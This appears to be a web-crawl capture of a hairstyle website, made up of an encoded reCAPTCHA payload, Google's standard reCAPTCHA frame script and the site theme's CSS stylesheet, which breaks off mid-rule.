aBTDqT/ChW/[base64]/b8KMwo3DoD/CosKKw77DrCF/wrhCw5jCgcK4w6zCtmXDkAMAwp/CosKmw74EwpzDlxE/wqTCn3JvKMO2C8Onw5VMw5JJw5LClMO2WgFQw5gMw6jCv0LDlknDjW3DjHtqw6lHbcKWAG/CnyoEdCFXacOTw4HCqxRFw5/Du8OJw7nDomBzPXYlw6TDqmbDn1AgGQJwQ8KYw5osd8OkwrrDnQoGKsOkwrbCq8KET8OzCcOvwqhfbsOwIT02DMOKw5XCnMKXwolCw503a3bCuzrDj8Krw6jDocOVKBpDU08tMUXDrmfCjBHDkip8wqTCrWTCngbCnMKcw7s+wqQbdUtZJMO2w5HCkhNfw4nCm3Udwr/CsFJDw7VMw5xXw5k9wqHDoMOjDMO7wo4BUVhZw6HDumTCmcKrRlZ7wqvCvUkKO8KCeQU2C0lfMMO3w6HDksOXe8Obwp3ChzjCmF/DpDZwwozCvRzCngHDicOVI149woPCuBzDkzzDq8K3YSpqWsKLw5kKDyvDrcKGw67CqcKsacO1wpQ8aBMdVHHClSrCvsK5NMKVVD/Cl0JOL8KewrhMwrVkw6DCoMK0wpHCosKhXsOpeCbCpMOPwovCgQRswrUxFcKMw6BiA8OeOV3DknLCniIdEcKZVmfDuMKewqfCoDnDnTvCucKJb2lHwojCuATCi1LChA9uCsKgFsOuK27DqsKewrHCv8KfIhfCh1ppNsKQEsOtwqxaw5jCgcOAEMKcw7HCjw/ChgXCsk1eT8KGeyc1w4nCtSxOQ8OawobCkGDDnQwTwqFSwoUkFW3Cq1bDvXHDjlTDsAPDvxfCksOcwrQIw4B6w5DCpmNkwoMEwqLCnkLCtcKVw7HDmMOuP8OowohLMzVqwp7CgMOew68Xw5PCucKRAjPDvw7DrWvChcO6bsKcw5tow7V5wrlPw40jw6czw7/DncK8LcKnwpjDisKEYcKMZcKdKsKgWsOxw63CiVIWwr0Aw5kGw5zDlSHDjR7CqBLDsDTDqxDCl2kkbVxSw4fCpzHCg8KPJTZBcinDtsO7RGfDjGbDg0/[base64]/[base64]/Cm8KSb1Nmd8ONWnPCj8Oaw4HCsR7CksKzWEFrw4lIwrFYFw3DuXLDj8OqwrMuw4rDm0zDhQpaw6DDvzl8SX8uwotywp/CqsKzwrQKw4lmPMO3bExFKAxRNUfCscKVwqAawrU1w63ChMOmOMKGecKLDn/CrXzDqMO+Qhw8ED5Lw7tMRFnDtsKLGcKTwoPDu0jCscK0woDDqcKvw47DsXHCn8KXTlTDusKiwqDDosKQw5nDpMOpFjHCnyDClcOpwpbCtMOxX8OKw73DlEQPKTAoWMOOX094NMKyKsKqKEFOw4bCtcONb8KBAUMwwoXDrXwAwpg8F8Kzwp/CvlIsw6A9OMKhw6fClMO0w5PCgsKXC8KGSit8ATLDmMOmw6oOwopiTVwew4XDqmfDlMOqw5/CtMOxwqnChMOKw4kNWMKEewrCt0zDuMOSwod4OcK+EknCpgfCmsOUw6DDtsKpQiXCp8KyE2fCgloQfcOOwrDCvsKqw4gUZHpFU13CrsKzw6Ygf8O6FVbDjsKHa0XDq8OVw6d/VMKpLcKiccKufcKWw7p7wpXDoiMkwphew6nDtQ9HwoTCll0HwoLDgkNBBMOzwoV9w5nDulTChWc7wqTCi8OHw5LCucKFw7Z0ImllB3XDtUhuWcKhaCXDrcK1WgMuSMOUwqETLyYtd8Oxwp3CqxbDpsOtU8O6d8KbHcKQw4NsSRcyBQI3KQhlwr/CsHUpVnlLw4Njw4sGw5zDuxVlYgJSEUHCkcKvw5J4YGU8DMOVw6PDpjDDq8KjOWDDmWBrKX0Jw7/Crwk4w5Q6bEjCusOXw4bCrlTCpiLDiTEvw4fDtMK8w4QGw55kS0rCgsK5w5nDlMO/YcOkPcOdwpxtw7cuNy7CiMKYwp/CqgwJY1TCicOlX8KAwqVRwq3CiRZANMO2Z8KqRG/[base64]/[base64]/DmSFNeSbCm0wHwp7CnsKlwrVzF8Orw4rDvEYnXcKQAhnDj2PCm2BuwqrCksKkGyxrw7/CkRvDr8ObEsKrw7oqw6MVw5kNTMO3Q8Ksw4vCrMKkFDFVw4nDgsKMw5s3dcOhwrvDjz/CgcOgw4g5w6DDgcKgwpTClcKjw4/DnsKawo15w5TDtsOsVGthScO8wp7Cl8Onw6kBZSNswp4lH23Cu3PDvcKNw4nDsMKlc8K+ZDXDtk12wrwBw6Jcwr3CoTrDq8OxQD7DvVnDu8K/wq3CuQvDj0vDtsOlwqFZBQ3CtXcpwqVHw7BYw5BBJMKOHAJLwqHCs8KPw6bDrx/CphvCmEnCk2DCnTgvWsOULWBIK8Kgw7jDlGkRwr3ColjDt8KndcKwAV3CisKuw6LCmX/Dgi4gw4vCpjoOSmxGwplVGMKoEMOkw43CplDDmE/CqsKSUsKlHgReESoJw7vDqMKIw63CrXB9RQzDtxMmD8OBKh5qdBLDh0TDqyMNwrAmwqsufMK4wrNqw5Zcw6ljeMOccmwzATnCvknCjxgzRTk2cwPDg8Kaw6Qww6nDs8ODwohVwq3CnsOKFyt6w7/CsjDCmy9xW8OyIcKSwqTCm8OTwrfCrMOgDmHDoMKiSU/[base64]/[base64]/DiER3w4vDlQDDqcKewq49w4zChi/CrWZ4w5x+ZsKVw5zCtxHDusO1wrzDl8Ozw5UfVsOIwoFjBsK9X8KnTsKBwobDuzZ/w7RXaB80BGN9ZTHDhMKZAT7DtMKwSsONw6HCpibDkcOoUi8YL8OebQNLdcKXOhnDhCE8a8Onw6LCtMKpEFnDpHzDjsO4woDCgcKyZMKvw4jCgQbCvcKhw4NewrQCKCPDhxoKwqUjwr16AlBYwrDCq8KoSsOMSA7ChxILwoDCsMOHw7rDvR52w4/CicOebMKIaAVFTxjDp3E6a8Kzw6fDmXY0EGBWRB/Cu1PDuAItwq8SK0PClmXDgE4BZ8OkwqTCoXzDv8OlT24ew7ZpYT9fw6fDm8ODwr4iwpkkwqNBwqDDqjgTcg7Cl0siTMKyGMK7wpzDsz3CnDLChCU6SMKvwqN3EwTCmsOAwpTCsSjClcOYw4LDlkdWXijDhDnDqsKpwqFtw7LCrmxKwp/DpEp6w5XDhUkDOMKaRMO6fsKZwopMw7DDvsOJbGvDuhPClxbCuUzDr2DChWLCpyfCicKyOMKiEMKbOMKiX0PCmVl/wqjCkEQzPhMlFV/[base64]/[base64]/wqbDqV3ChMKFw5lCwrVSw5xnQMOEwo1EwonCiDRALnjCoMO2w5IqRjs/w4HCvU/DnsKQwoQzwqXDtGjDuFo8FmnDp3XCo1IPKhnDiSfCkMKcwqbCr8KKw74RWcOkQMOSw7rDkijComjChxDDoxLDpHzCvcOWw71tw5J2w6ptaDTCgsOfw4PDhMKPw43ChVHDn8K3w6hLMQg1woMmw58GWi7CjMOUw5Vyw7JeHA/[base64]/DqMKfwpwzTcOcwrcrIcOSwobDnsKqwqoeTsKlwqssw77Ck3HDucKEwrZVRsKuUXo5wp/DhMKxX8KJRn82dMK1wogYWsK6XMKjw5EmEW0YecOzPsKtwrB6S8OHT8OCwq1Ow4vDvEnDvsKaw4PDkk7DqsOiUkXCuMKUT8KsCsKlwonCnCIud8K/w4HDocOcJsOKw7tWw4XCqRl/w6M3dsOhwpPDlsOcH8OtXEPCt1k+T21mHi/CqSDCqcKKPnERwrvCiXIuw6XCssKTw73CscKuXmTCv3fDtgbDukRyFsOheg4FwqTCvsOWLcOgRnogYsO+wqQIw6HDlsOmVsOzKn/[base64]/CjsKhw6Uiw7zCtMKEwoTCm8ObVTYwwqDCmwRNITTDvMKVT8KlNMKFw6cLXsO+ecOOw7xOKQ0jMDokwqXDo3/CoXwBDMOmNHzDhcKQBFXCrsK5EsOlw4x3XU7ChBZCLAPDh0hAw5dzwoXDh0UQw5Ywe8K1XHo0H8OVw6hWwrUWdg1PV8Otw71oX8K/fsOSJsOQN37Co8O7w54nwq/[base64]/[base64]/wpVDw4/CkMO/w4DDoSvCucKcEznDmhzDi8KOw4BEw5MIBR7Cl8KjBiB1Vl5GKTrCgWZRw6vDg8O/[base64]/OljDqMOZW8OWw5DCtwAXA3ZFGV8rDBQ4w7TCizQiXsOHw5DDjMOxw4PDt8OdQMOZwprCq8OGw6jDrEhKL8O+ZSzDk8ORw5osw4PDv8KoEMOefQfDvwvCnXB1w4nDlMOAw6ZVaHY0ZMKeLVrCvMKhwpXDklc0JMOUb3/Dh2NewrzCkcK8d0PDrnwCwpHCtwHCvHdkfG/DlRh2JlwLO8KVwrbDuwnDmMONak4Zw7lCwp7CnxYzEsOfZRrDlC1Bw4zClVQYHsOpw57CkTt7cTvCkMKHWCs5IgfCozhfwqdKw5Rqf1tmw5YnPcOnYMKhJXUHMlxZw6bDrMK2DUbDgiYYZw/CpGVIQMKmB8K7w6BxG3hEw4lTw6fCgWHCs8K1wp8nXnfCm8KTcGPCgwUEw7Z3EWBNCTlZwp/DhcOAw6DCpcKVw6rDjwHCmV0WLcO7woFtEcKRNlnCjmVowpjCscKfwpzDr8ONw7PDlgzClyrDn8O9wrZxwonCicOzTkRKfcKBw5vDgX3DmSXCnB3CssK4YQFAHHAPQ0xmw78Pw5pdwoLChsKww5dqw73DkWTCpSXDtxAUAMKzVjAKAMKSOMOiwpDDtMK6K1IYw5/Di8KSwo5nw6/Dq8KMY03DksK8PybDrGklwqchSMKPWFVew5YnwpQYwpLDny3CrV8k\x22],null,[\x22conf\x22,null,\x226Lf7oT0kAAAAACRcvaZ9RfA6oas-TyCBq99bF0Qz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://hairstylechannel.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22r7mPDseUC632X/0WeFxlxhTroeBfvPHEh3OHZikn3tQ\\u003d\x22,1,0,null,1,1769304646011,0,0,[182,236,153],null,[231,67,117,227],\x22RC-AdcM70iSsLC1ag\x22,null,null,null,null,null,\x220dAFcWeA7fTfY8iPZGwnX2Jy808HVFxKZcJJhgqrnuPX_mezX1BE5gqyKWotoj2hDYkm01MIgjS_HYjqviDOx4YmefkBBI3edb2w\x22,1769387446069]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iOuPVA2hWCGrbDox03_LTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769301047660');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://hairstylechannel.com/wp-content/themes/hsc/css/hsc.css?ver=20190102
body_size: 8155
content:
input{
	 -webkit-appearance: none;
}
.img-fluid{
    width:100%;
    max-width:100%; -webkit-filter: blur(0px);
}html {
	scroll-behavior: smooth;
}
.article-list h2{font-weight:200 !important;}


li {
    font-weight: 300!important;
}
.pagination{clear:both;}
a.page-numbers {
    border: #000 1px solid;
    padding: 7px 11px;
}
span.page-numbers.current{
	background:#000;
	color:#fff; border: #000 1px solid;
	 padding: 7px 11px;
}
.imgesection-inside{
	position:relative;
	cursor:pointer;
}
.article-common-section img {
    height: 260px;
    object-fit: cover;
    width: 100%;
}.content-imag a {
    width: 100% !important;
    display: table;
}
.article-common-section.phairsty{margin-bottom:20px !important;}
#gallery-view .article-common-section {
    margin-bottom: 30px !Important;
}
.manicon > img {
    position: absolute;
    width: 20px;
    height: 20px !important;
    content: '';
    cursor: pointer;
    right: 4px;
    bottom: 4px;
    z-index: 99999;
    background-repeat: no-repeat;
    background-size: 64%;
}
#gallery-view h3.smalltite {
    display: none;
}
label span.atraick{
    color: red;
    font-size: 22px;
    position: relative;
    top: 5px;
    right: -2px;
}
.article-common-section img {
    height: 260px;
    object-fit: cover;
}
.categoryname {
    color: #000 !important;
    text-align: center;
    font-weight: 500;
}
.single-banner {
    margin: 0 auto 40px;
    text-align: center;
}
.gallery-container .btn-group{
    margin-bottom: 25px !important;
}#wprmenu_menu_ul {
    padding: 0 0 0px;
    margin: 0;
    overflow: hidden;
}
ul.social-icons.menu {
    padding: 0;
}
ul.social-icons.menu li {
    padding: 0 1px 0 13px !important;
    width: 56px;
}
ul.social-icons.menu {
    padding: 0x 0 50px 0;
	
}
.gallerblk input:not([type="submit"]):not([type=" heckbox"]),.gallerblk  select {
    border: 1px solid #E9ECEF !important;
    padding: 0.5rem;
    width: 100%;
    opacity: 0;
    position: absolute;
    left: 0;
    height: 100%;
    top: 0;
    margin: 0;
    cursor: pointer;
}
ul.social-icons.menu {
    padding: 20px 0 20px 0 !important;
    border-bottom: #e5e2e2 1px solid;
    margin-bottom: 100px;
    background: #fff;
    margin-top: 0;
}
#mg-wprm-wrap #wprmenu_menu_ul li {
    border-top: #e5e2e2 1px solid;
}
#mg-wprm-wrap ul li:last-child{
	border-bottom: #e5e2e2 1px solid;
}
#mg-wprm-wrap li a:hover {
    background: #f2f2f2;
}
ul.social-icons.menu li a {
    padding: 6px !important;
    display: block;
    background: #000 !important;
    border-radius: 5px !Important;
}
.imgesection-inside {
    height: 250px;
    overflow: hidden;
}
.imgesection-inside > img {
   object-fit:cover;
   width: 312px;
    height: 312px;
}
.article-common-section.gallerysections{
	/*width: 312px;
    height: 312px;*/
}
.gallerblk {
    display: flex;
    gap: 0px;
}

.filtericon {
    position: relative;
    display: inline-block;
}
header.main-header
{
	 transition: top 1s linear;
}

.filtericon:after {
    position: absolute;
    content: '';
    background: url('../images/filter.png');
    width: 25px;
    height: 25px;
    object-fit: contain;
    background-size: 79%;
    background-repeat: no-repeat;
    top:10px;
    right: -35px;
}
.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open>.dropdown-toggle.btn-primary.focus, .open>.dropdown-toggle.btn-primary:focus, .open>.dropdown-toggle.btn-primary:hover {
    color: #fff;
    background-color: #000 !important;
    border-color: #000 !important;
}
.galtitl {
    color: #000;
    font-weight: 500 !important;
    font-size: 21px !important;
    text-transform: uppercase;
    margin-bottom: 20px;
    margin-top: 0 !important;
    font-family: 'Sumana', sans-serif !important;
}
.p100{padding-top:100px !important;}
h3.gatitle {
    color: #000;
    font-weight: 500 !important;
    font-size: 16px !important;
    text-transform: uppercase;
    margin-bottom: 20px;
    margin-top: 0 !important;
    font-family: 'Readex Pro', sans-serif !important;
}
.gallery-container label {
	position:relative;
    background: none;
    border: #000 1.4px solid;
    box-shadow: none;
    color: #000 !important;
    border-radius: 1px !important;
    margin-right: 15px;
    margin-bottom:15px;
    padding: 9px 25px !important;
    font-weight: 500 !important;
}
.gallery-container label:hover,.gallery-container label.btn-primary.active,
.gallery-container label.btn-primary:active:focus{
	background:#000; color:#fff !important;
}
nav ul#pagination button {
    background: none !important;
    border: #000 1px solid;
    margin: 0 11px 40px 0 !Important;
}
nav ul#pagination button.btn:focus{outline:none !important;}
nav ul#pagination button:hover{
	background:#000 !important;
	color:#fff !important;
	border:#000 1px solid !important;
}
nav ul#pagination button.active {
    background: #000 !important;
    color: #fff;
}
ul#pagination {
    margin: 0 0 0px !important;
	padding:0 !important;
}
.gallery-container label.btn-primary.active{position:relative;padding:9px 25px 9px 25px !important;}

label.wp-block-search__label {
    display: none !important;
}
.ar-title img {
    float: left;
    position: relative;
    top: 5px;
    margin-right: 6px;
}
.ar-title {
    padding-top: 40px;
}
.contactsection a {
    font-weight: 300;
    display: block;
    line-height: 20px;
    margin-bottom: 2px;
}
/*Accordion styles*/
 .accordion-button.collapsed::after{
     background-image:url('../images/Add.png') !important;
    width:30px;
    height:30px;
    background-size:1.7rem;
}
 .accordion-button::after{
     background-image:url('../images/Remove.png') !important;
    width:30px;
    height:30px;
    transform:none !important;
    background-size:1.7rem;
}
.sidebar aside:last-child{
	background:none !important;
	padding:0 !important;
}

 .accordion-button{
    color:#000;
    font-weight:500;
    font-size:14px;
}
.sidebar aside:first-child {
    background: none;
    padding: 0 !important;
    margin-top: 8px;
}
.sidebar aside .wp-block-search__inside-wrapper
{
	position:relative;
}
.sidebar aside form.wp-block-search__button-outside.wp-block-search__text-button.wp-block-search .wp-block-search__button {
    background: url(/wp-content/uploads/2022/08/Search.png);
    width: 30px;
    height: 29px;
    background-repeat: no-repeat;
    top:6px;
    padding: 0;
    text-indent: -9999px;
    position: absolute;
    right: 6px;
    border: none;
    margin: 0 !important;
    z-index: 99;
    cursor: pointer;
}
.sidebar aside form.wp-block-search__button-outside.wp-block-search__text-button.wp-block-search {
    background: #e9ecef !important;
}
.sidebar aside form.wp-block-search__button-outside.wp-block-search__text-button.wp-block-search input {
    background: none !important;
    padding-right: 29px;
	height:40px ;
}
.widget_categories ul{padding:0 !important;}
li.cat-item {
    border: #000 1px solid;
    display: inline-block;
    padding: 5px 15px;
    margin-bottom: 10px;
    margin-left: 5px;
}

.gallerysec1 {
    display: flex;
    flex-wrap: wrap;
    gap: 0px; 
    grid-gap: 0px;
    margin-top: 10px;
    margin-bottom: 15px;
    justify-content: space-around;
} 
.gallerysec1 .atimagewmnesec {
    flex: 0 0 29%;
    height: 81px;
	margin:6px 13px 6px 0;
	
}



li.cat-item:hover {
    background: #6f58e7 !important;
    color: #fff !important;
	border: #6f58e7 1px solid !important;
}
li.cat-item:hover a {
    background: #6f58e7 !important;
    color: #fff !important;
}
.sidebar-title {
    color: #000 !important;
    font-weight: bold !important;
    font-size: 14px !important;
    text-transform: uppercase;
	margin:0 !important;
	font-family:'Readex Pro', sans-serif !important;
}
 .accordion-button:not(.collapsed){
     color: inherit;
     background-color: transparent;
     box-shadow:none;
}
 .accordion-body{
     padding: 0 1.25rem 1rem 1.25rem;
}
 .accordion-item{
    border:1px solid #000;
}
 .accordion-item:first-of-type{
    border-radius:0;
}
 .bg-black{
    background:#000;
}
 .bg-grey{
    background:#E9ECEF;
}
 .bg-white{
    background:#FFF;
}
 .fc-white, .fc-white *{
     color:#FFF !important;
}
 .fc-dark-grey{
    color:#616161 !important;
}
 .mw-400{
    max-width:400px;
}
 .mw-750{
    max-width:750px;
}
 body, p{
     font-family: 'Readex Pro', sans-serif;
     font-weight:300;
     font-size:14px;
     line-height:1.5;
     color:#000;
}
p{
margin:0 0 15px;}
 .fw-300{
    font-weight:300 !important;
}
 .fw-400{
    font-weight:400 !important;
}
 .fw-500{
    font-weight:500 !important;
}
 .sumana{
    font-family: 'Sumana', serif !important;
}
.promote-site .subs-pdf input[type="email"] {
    width: 100%;
    border: #616161 1px solid !important;
}
 .readex{
    font-family: 'Readex Pro', sans-serif !important;
}
 .readex.medium{
    font-weight:500 !important;
}
h3, .h3,.heading {
    font-family: 'Sumana', serif !important; 
    font-size: 24px !important;
    font-weight: 200 !important;
    line-height: 26px !important;
    margin: 10px 0 !important;
}
/*.top-articles  .article-common-section h3.smalltite {
    
    min-height: 77px;
}*/
 h4, .h4{
    font-size:1.45rem;
    font-weight:500;
}
 h1.stoowltit{
    font-size:24px !important;
    color:#000;
	 font-weight:500 !important;
     font-family:'Readex Pro', sans-serif !important;
}
 h4.stoowltit1 {
     font-size: 20px !important;
     color: #616161;
	 margin:0 !important;
	 
     font-family: 'Readex Pro', sans-serif !important;
}
 h6,h6{
    font-size:14px !important;
    margin:0 ;
    font-weight:500 !important;
}
 .hairstyle-footer .footer-top div[class*="col-"]{
    padding-top:1rem;
    padding-bottom:1rem;
}
.position-relative {
    position: relative;
}
 h6{
    font-size:14px;
}
 a{
    text-decoration:none;
    color:#000;
}
 a:hover{
    color:#7b61ff !important;
}
 .bod-1{
    border:1px solid #E9ECEF;
}
 .fc-lblack{
    color:#616161;
}
 .atimagewmnesec {
     height: 170px;
}
 .atimagewmnesec img {
     object-fit: cover;
     height: 100% !important;
	 width:100% !important;
}
 section.sec3{
    padding:80px 0 !important;
}
.subscribe-inner-section p{
font-family: 'Readex Pro', sans-serif;
    font-weight: 300;
    font-size: 14px;
    line-height: 1.5;
    color: #000;
    margin:2rem 0;
}
 .subscribe-inner-section {
     padding: 0 20px 0;
}
.subscribe-inner-section h3 {
    color: #000;
    font-family: 'Readex Pro', sans-serif !important;
    margin-top: 2rem;
    margin-bottom: 20px !important;
}
 .page-banner.prconsec .row {
     padding: 60px 40px;
     margin: 0 0px;
}
 .light-grey {
     background:#F8F9FA;
}
p.date, p.author {
    font-size: 14px;
    font-weight: 200;
}
 .article-common-section,.article-common-section *,.caption-wrapper ,.caption-wrapper * {
     font-family:'Readex Pro', sans-serif;
}
 .article-common-section p,.caption-wrapper p{
     margin-bottom:0px;
}
 .article-common-section {
     margin-bottom: 40px;
	 overflow:hidden;
}
h3.smalltite {
    font-size: 20px !important;
    font-weight: 500;
    line-height: 25px;
    margin: 5px 0 5px;
    height:50px;
    overflow: hidden;
    display: flex;
    align-items: flex-start;
}
 .catepost-single-right {
     padding-right: 20px !important;
}
 .ewd-ufaq-faq-category-title {
     width: 100% !important;
     clear: both;
     display: none;
}
 .ewd-ufaq-faq-div {
     margin: 0 !important;
     padding: 0 !important;
     clear: both !important;
     border: #000 1px solid !important;
}
 .ewd-ufaq-faq-title.ewd-ufaq-faq-toggle {
  
     padding: 15px !important;
}
 .ewd-ufaq-faq-body {
     padding: 20px 40px !important;
     border-top: #000 1px solid !important;
}
 .ewd-ufaq-faq-title .ewd-ufaq-post-margin-symbol span {
     display: inline-block;
     font-size:18px !important;
     margin: 0 auto;
     float: right !important;
     text-align: right !important;
}
 div.ewd-ufaq-faq-title div.ewd-ufaq-post-margin-symbol {
     text-decoration: none;
     float: right !important;
     text-align: center;
     width: auto;
     height: auto;
     margin-right: 40px;
     padding: 8px 0px 0px 2px;
     line-height: 1;
     border-style: solid;
     border-width: 0;
     font-size: 12px !important;
}
 .ewd-ufaq-faq-title-text {
     float: left !important;
     width: 85%;
     padding-left: 17px !important;
}
 .ewd-ufaq-faq-title h1, .ewd-ufaq-faq-title h2,
 .ewd-ufaq-faq-title h3, .ewd-ufaq-faq-title h4, .ewd-ufaq-faq-title h5, .ewd-ufaq-faq-title h6 {
     display: inline-block !important;
     margin: 5px !important;
     font-size: 16px !important;
}
 .catinside-name h3{
    font-size:20px;
    line-height:20px;
    font-family:'Readex Pro', sans-serif !important;
}
 .catinside-name h4{
    font-size:14px;
     color:#878787;
     margin:0;
     font-family:'Readex Pro', sans-serif !important;
}
 .singlethumbcat{
    height:300px !important;
    width:300px !important;
}

h4.category{line-height:3px;}
.catepost-single {
    display: flex;
    height: 300px;
    /*gap: 40px;*/
    background: #ffff;
    margin-bottom:30px;
    align-items: center;
}
 .singlethumbcat img {
     max-width: auto !important;
     height: 100% !important;
     object-fit: cover;
}
 h3.smalltite a {
     font-size: 20px !important;
     color:#000;
    font-weight:400;
}
 .top-artical-section .row>*{
    padding-left:20px !important;
    padding-right:20px !important;
}
 .atimagesec {
     height: 312px;
}
 .atimagesec img {
     height: 100% !important;
     object-fit: cover;
}
 .article-common-section.mb0{
    margin-bottom:0;
}
 .article-list p{
    margin-bottom:10px !important;
}
.article-list img{
	max-width:500px;
}
 .mb-40{
    margin-bottom:40px;
}
 .mb-20{
    margin-bottom:20px;
}
 .mt-40{
    margin-top:40px;
}
 .pt-40{
    padding-top:40px;
}
 .pb-40{
    padding-bottom:40px;
}
 .pb-20{
    padding-bottom:20px;
}
 .pb-15{
    padding-bottom:15px;
}
 .pb-30{
    padding-bottom:30px;
}
 .mt-20{
    margin-top:20px !important;
}
.mt-0{margin-top:0 !important;}
 .plr-20{
    padding:0 20px !important;
}
 .plr-40{
    padding:0 40px !important;
}
 .pa-40{
    padding:40px !important;
}
 .pr-30{
    padding-right:30px !important;
}
 .pa-20{
    padding:20px !important;
}
 .pa-35{
    padding:35px !important;
}
 .mt-25{
    margin-top:25px;
}
 .mt-30{
    margin-top:30px;
}
 .mb-25{
    margin-bottom:25px;
}
/* banner styles */
 .banner-section{
    background:#f8f9fa;
}
.ads-banner p{margin-bottom:0;}
 section.sec1{
    padding:40px 0;
}
 .top-article-banner {
     margin-top: 40px;
     margin-bottom: 40px;
}
 section.sec2{
    padding:40px 0 0;
}
 .ads-banner{
    padding-top:40px ;
}
 .tbl{
    display:table;
    width:100%;
    height:100%;
}
 .tbl-cell{
    display:table-cell;
    vertical-align:bottom;
}
 .banner{
    position:relative;
}
 .banner .owl-nav button.owl-prev, .banner .owl-nav button.owl-next{
    position:absolute;
    top:50%;
}
 .banner .owl-nav button.owl-prev{
    left:0;
}
 .banner .owl-nav button.owl-next{
    right:0;
}
 .banner h2,.banner h1{
    font-size:2.5rem;
} 

.caption-wrapper {
    max-width: 394px;
    margin: 0 auto;
    position: absolute;
    bottom: 40px;
    left: 0;
    right: 0;
    padding: 0 0 0;
}
 .top-articles .img-wrapper {
     min-height:300px;
     position: relative;
}
 .caption-wrapper h2 > span{
    font-weight:200;
}
 .caption-wrapper p{
    font-size:14px;
     font-weight: 400;
     font-family:'Readex Pro', sans-serif !important;
}
 .carousel-control-next-icon, .carousel-control-prev-icon{
    width:30px !important;
    height:50px !important;
}
 .carousel-control-prev-icon{
    background-image: url('../images/left-arrow.png') !important;
}
 .carousel-control-next-icon{
    background-image: url('../images/right-arrow.png') !important;
}
 .owl-carousel .owl-item .circle img{
    width:auto;
}
 .women-latest-articles .owl-nav, .men-latest-articles .owl-nav, .meet-our-stylists .owl-nav{
     position: absolute;
     top: -80px;
     right: 0;
     margin-top:0;
}
.styledetails h3 {
    font-size: 19px !important;
    margin: 0 !important;
    height: 46px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.styledetails .btn {
    margin-top: 5px;
}
.styledetails {
    padding: 40px 20px 30px;
    text-align: center;
}.stylist-author {
    font-size: 14px;
    margin: 5px 0;
    font-weight: 300 !important;
    text-align: center;
    font-family: 'Readex Pro', sans-serif !important;
    word-wrap: break-word;
}
 .owl-theme .owl-nav span{
     font-size:3rem;
     font-weight:200;
     padding-left:1.5rem;
     padding-right:0rem;
}
.owl-nav .disabled {
    opacity: .5 !important;
}
 .owl-theme .owl-nav [class*=owl-]:hover{
    background:transparent;
    color:inherit;
}
 .btn, input[type="submit"] {
     padding:12px 1.2rem !important;
     cursor: pointer;
     font-size:14px;
     margin:0 auto;
     border-radius: 0;
}
 .bannersectionp p{
    margin-bottom:0 !important;
}
 .heading{
    margin-bottom:20px;
}
 .heading1{
    margin-bottom:10px;
    font-family:'Readex Pro', sans-serif !important;
}
 input[type="submit"]{
    background:#000;
    border: 1px solid #000;
     color: #FFF;
     transition: .3s;
     text-transform:uppercase;
     padding: 1rem 1.2rem !important;
     font-weight: normal;
}
 .hairstyle-btn.black{
    background:#000;
    color:#FFF;
}
 .hairstyle-btn{
    background-color: transparent;
     border: 1px solid #000 !important;
     color: #000 !important;
     transition: .3s;
	 border-radius:0 !important;
     text-transform:uppercase;
}
 .hairstyle-btn.black{
    background:#000;
    color:#FFF !important;
}
 .hairstyle-btn:hover, input[type="submit"]:hover {
    /*animation: pulse 1s infinite;
    */
	 -webkit-border-radius:0 !important;
    -moz-border-radius:0 !important;
    border-radius:0 !important;
    -khtml-border-radius: 0 !important;
     background: #7b61ff !important;
     border: #7b61ff 1px solid !important;
     color:#fff !important;
     transition: .3s;
}
.styledetails .hairstyle-btn:hover{background:#000 !important;color:#fff; border:#000 1px solid !important;}
.mb-1{margin-bottom:3rem !important; }
 .meet-our-stylists .meet-img-blk{
    position:relative;
}
 .meet-our-stylists .meet-img-blk .circle {
     position: absolute;
     bottom: -21px;
     left: 50%;
     margin-left: -60px;
     width: 128px;
     height: 128px;
     border-radius: 50%;
     border: #fff 4px solid;
     box-shadow: #828080 0px 7px 5px -4px;
}
.circle img {
     border-radius: 50%;
}
.subs-pdf input {
    padding: 0.75rem !important;
  
    height: 42px;
    border: none !important;
    box-shadow: none !important;
}
 .subs-pdf input::placeholder {
    /* Chrome, Firefox, Opera, Safari 10.1+ */
     color: #000;
     opacity: 1;
    /* Firefox */
}
 .subs-pdf input:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
     color: #000;
}
 .subs-pdf input::-ms-input-placeholder {
    /* Microsoft Edge */
     color: #000;
}
 .subs-pdf input[type="email"]{
    width:100%;
}
.subs-submit {
    position: absolute;
    top: 0;
    right: 0;
	line-height:42px !important;
	background:#000;    height: 42px;
    border: none !important;
    box-shadow: none !important;
}
.subs-submit:hover,.subs-submit:hover input,.subs-submit input[type="submit"]:hover{
	background:#7b61ff;  height: 42px;
    border: none !important;line-height:20px !important;
    box-shadow: none !important;
}
 .subs-submit .wpcf7-spinner{
    display:none;
}
 .subs-submit input[type="submit"] {
    background: #000 !important;line-height:20px !important;
    color: #FFF; -webkit-border-radius:0 !important;
    -moz-border-radius:0 !important;
    border-radius:0 !important;
    -khtml-border-radius: 0 !important;
	   height: 42px;
    border: none !important;
    box-shadow: none !important;
  
}
.subs-submit:hover,.subs-submit:hover input,.subs-submit input[type="submit"]:hover{
	background:#7b61ff !important;  height: 42px;
    border: none !important;line-height:20px !important;
    box-shadow: none !important;
}
 .get-in-touch label{
    color:#000;
    text-transform:uppercase;
